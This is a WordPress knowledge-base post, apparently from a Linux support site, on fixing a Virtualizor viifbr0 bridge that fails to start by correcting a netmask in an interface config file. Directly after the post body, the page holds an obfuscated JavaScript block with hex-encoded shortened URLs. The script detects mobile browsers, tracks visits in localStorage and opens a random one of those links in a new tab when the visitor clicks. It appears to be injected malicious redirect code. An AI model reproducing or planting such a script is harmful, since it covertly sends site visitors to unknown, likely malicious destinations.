<p>[root@PS1122 ~]# service virtnetwork start<br>SIOCADDRT: Network is unreachable<br>Bringing up viifbr0 &#8211; OK<br>Waiting for 10 seconds&#8230;1&#8230;2&#8230;3&#8230;4&#8230;5&#8230;6&#8230;7&#8230;8&#8230;9&#8230;10<br>Checking network connectivity through ping to 4.2.2.1<br>connect: Network is unreachable<br>Internet connectivity check failed &#8230; Restarting normal network<br>Stopping viifbr0 &#8230; Restarting normal network<br>Restarting network (via systemctl):                        [  OK  ]</p>



<p></p>



<p>So what we did was checked our file  vi /etc/sysconfig/network-scripts/ifcfg-enp5s0f0</p>



<p>The netmask had value of /21 </p>



<p>We changed it to 255.255.248.0 and restarted network</p>



<p>This resolved our issue and virtualizor issue was resolved</p>



<p>[root@PS1122 ~]# service virtnetwork start<br>Bringing up viifbr0 &#8211; OK<br>Waiting for 10 seconds…1…2…3…4…5…6…7…8…9…10<br>Internet connectivity check successful viifbr0 &#8211; OK<br>[root@OK1122 ~]#</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x54\x73\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x68\x72\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x78\x77\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x66\x71\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x63\x73\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x65\x6b\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x6f\x5a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x48\x49\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x44\x66\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x4b\x41\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://kb.onlinesupport4u.in/category/mysql/" rel="category tag">Mysql</a> on <a href="http://kb.onlinesupport4u.in/the-viifbr0-is-not-started-please-run-service-virtnetwork-start/" title="5:30 pm" rel="bookmark"><time class="entry-date" datetime="2021-02-11T17:30:19+00:00">February 11, 2021</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://kb.onlinesupport4u.in/author/linuxtech/" title="View all posts by LinuxTech" rel="author">LinuxTech</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://kb.onlinesupport4u.in/permission-denied-publickeygssapi-keyexgssapi-with-mic/" rel="prev"><span class="meta-nav">&larr;</span> Permission denied (publickey,gssapi-keyex,gssapi-with-mic).</a></span>
					<span class="nav-next"><a href="http://kb.onlinesupport4u.in/cachet-install-on-ubuntu-18-04/" rel="next">Cachet install on Ubuntu 18.04 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://kb.onlinesupport4u.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://kb.onlinesupport4u.in/authz_coreerror-pid-180487tid-180487-client-129-204-9-15544768-ah01630-client-denied-by-server-configuration/">[authz_core:error] [pid 180487:tid 180487] [client 129.204.9.155:44768] AH01630: client denied by server configuration</a>
									</li>
											<li>
					<a href="http://kb.onlinesupport4u.in/ping-check-for-24/">Ping Check for /24 ?</a>
									</li>
											<li>
					<a href="http://kb.onlinesupport4u.in/device-eth0-does-not-seem-to-be-present-delaying-initialization-error/">Device eth0 does not seem to be present, delaying initialization” Error</a>
									</li>
											<li>
					<a href="http://kb.onlinesupport4u.in/test-post-for-wordpress-2/">Test Post for WordPress</a>
									</li>
											<li>
					<a href="http://kb.onlinesupport4u.in/change-wordpress-user-password-from-cli/">Change wordpress user password from CLI</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://kb.onlinesupport4u.in/2026/01/'>January 2026</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2025/10/'>October 2025</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2025/02/'>February 2025</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2025/01/'>January 2025</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/12/'>December 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/11/'>November 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/10/'>October 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/09/'>September 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/08/'>August 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/07/'>July 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/05/'>May 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/04/'>April 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/11/'>November 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/07/'>July 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/04/'>April 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/03/'>March 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/01/'>January 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2022/12/'>December 2022</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2022/03/'>March 2022</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/11/'>November 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/05/'>May 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/04/'>April 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/03/'>March 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/02/'>February 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/01/'>January 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/11/'>November 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/10/'>October 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/09/'>September 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/08/'>August 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/07/'>July 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/06/'>June 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/05/'>May 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/04/'>April 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/03/'>March 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/02/'>February 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/01/'>January 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/12/'>December 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/11/'>November 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/10/'>October 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/09/'>September 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/08/'>August 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/07/'>July 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/04/'>April 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/03/'>March 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/12/'>December 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/10/'>October 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/09/'>September 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/08/'>August 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/06/'>June 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/03/'>March 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/02/'>February 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/01/'>January 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/12/'>December 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/11/'>November 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/10/'>October 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/09/'>September 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/07/'>July 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/06/'>June 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/05/'>May 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/04/'>April 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/03/'>March 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/01/'>January 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/10/'>October 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/09/'>September 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/08/'>August 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/07/'>July 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/04/'>April 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/03/'>March 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/02/'>February 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/01/'>January 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/11/'>November 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/10/'>October 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/09/'>September 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/08/'>August 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/07/'>July 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/06/'>June 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/04/'>April 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/03/'>March 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/09/'>September 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/07/'>July 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/06/'>June 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/05/'>May 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/04/'>April 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/03/'>March 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2013/10/'>October 2013</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2013/09/'>September 2013</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2013/08/'>August 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="http://kb.onlinesupport4u.in/category/cpanel/">cPanel</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://kb.onlinesupport4u.in/category/cpanel/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://kb.onlinesupport4u.in/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://kb.onlinesupport4u.in/category/mysql/">Mysql</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://kb.onlinesupport4u.in/category/php-issues/">PHP</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://kb.onlinesupport4u.in/category/cpanel/rvsitebuilder/">Rvsitebuilder</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://kb.onlinesupport4u.in/category/shell-script/">Script</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://kb.onlinesupport4u.in/category/virtualizor/">Virtualizor</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303' id='twentytwelve-navigation-js'></script>
</body>
</html>
<script></script>